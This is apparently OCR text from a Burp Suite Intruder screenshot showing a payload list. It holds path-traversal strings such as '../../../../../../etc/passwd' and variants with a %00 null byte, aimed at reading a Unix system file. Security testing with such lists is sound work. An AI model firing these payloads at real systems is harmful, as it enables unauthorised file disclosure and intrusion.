 1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type d
Payload set: 1 Payload count: 101
Payload type: Simple list Request count: 101
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
../../../../../../etc/passwd
../../../../../../etc/passwd%00
../../../../../../../etc/passwd
../../../../../../../etc/passwd%00
../../../../../../../../etc/passwd
Add Enter a new item
Add from list ... [Pro version only]